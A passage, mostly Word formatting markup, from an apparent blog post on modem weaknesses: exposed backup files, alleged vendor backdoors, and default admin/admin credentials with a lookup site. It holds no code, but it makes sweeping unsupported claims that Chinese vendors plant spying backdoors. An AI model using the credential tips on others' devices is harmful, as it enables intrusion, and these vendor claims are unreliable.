mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0in 5.4pt 0in 5.4pt;\n mso-para-margin-top:0in;\n mso-para-margin-right:0in;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0in;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n0x03: Backups\u0026amp; Backdoors\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\nAll modems include \u0026nbsp;Backup files mainly because of the need to recover the modem to the original state after a reset. However, knowing the direct link to the backup file puts the modem directly in danger. All an attacker has to do is request the backup file and view it; mostly this is juicy plain info that contains passwords, ISP configurations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKnowing this however, some vendors try to encrypt the contents that are inside these files. So downloading this would be useless for the attacker. But this isn’t entirely impossible as lots of vendors tend to use weak encryption mechanisms to encrypt backup file. And research done by white hats such as Osanda Malith shows that. He for example provided a PoC tool used to decrypt these rom-0 (Backup) files from most modems, including ZTE and TP-Link.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nMost of the chinese Vendors such as ZTE are banned from the US, one because they being incredibly insecure and two because, they put malicious backdoors to snoop and eavesdrop on individuals and organizations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLots of trusted companies such as TP-Link, Huawei and other chinese companies have a record of placing backdoors in their products. These backdoors are normally in form of open ports which on connecting would provide a reverse shell. The ports are often found to be high in number to make it harder to detect.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of such examples can be found \u003Ca href=\"http:\/\/sekurak.pl\/more-information-about-tp-link-backdoor\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E. This lets them capture sensitive files and sometimes sell it for residing countries. This strategy is great one for governments to spy on their citizens as well as for great as a part of a cyber attack against a particular country. So for example: A country could sell cheap \u0026nbsp;backdoored modems to a target country, and in case the modems end up being used on military and sensitive systems, then they have hit a jackpot.\u0026nbsp;\u003C\/div\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n0x04: Default Configuration details and Hardcoded Credentials\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nApparently, all if not most modems come with very easy to guess password configurations. Infact, most of them are identical like: username:admin and password: admin. Most people do not change the configuration details and most ISP’s leave this as default.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis amazingly is a good news for malicious users. Because all they have to do is know the vendor and they can get their hands on it easily using sites such as http:\/\/www.routerpasswords.com\/ to extract information.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n0x05: XSRF and XSS\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:DocumentProperties\u003E\n  \u003Co:Version\u003E15.00\u003C\/o:Version\u003E\n \u003C\/o:DocumentProperties\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-US\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 